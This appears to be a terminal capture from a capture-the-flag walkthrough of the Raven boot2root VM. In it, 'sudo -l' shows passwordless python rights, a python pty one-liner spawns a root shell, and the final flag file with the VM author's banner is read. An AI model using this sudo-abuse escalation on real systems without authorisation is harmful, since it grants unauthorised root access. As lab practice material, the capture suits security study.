 michael@target1:/var/www
File Actions Edit View Help
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______

| ___ \

| |_/ /__ ___   _____ _ __

|    // _` \ \ / / _ \ '_ \

| |\ \ (_| |\ V /  __/ | | |

\_| \_\__,_| \_/ \___|_| |_|


flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:~#